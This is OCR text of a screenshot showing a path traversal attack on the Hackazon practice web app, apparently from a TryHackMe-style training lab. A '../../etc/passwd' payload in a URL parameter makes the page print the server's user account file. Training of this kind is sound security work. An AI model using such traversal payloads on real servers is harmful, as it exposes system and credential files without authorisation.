 Hackazon — ../../../../../../../../../../etc/passwd - Mozilla Firefox
TryHackMe | juiceshop
Error: ENOENT: no such f
OWASP Juice Shop
Hackazon — ../../../../../../
hackazon.com/account/documents?page= ../../../../../../../../../../etc/passwd
150%
Defa
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
../../../../../../../../../../etc/passwd
Home / Documents / ../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL
Server,,,:/nonexistent:/bin/false
Copyright © NTObjectives 2014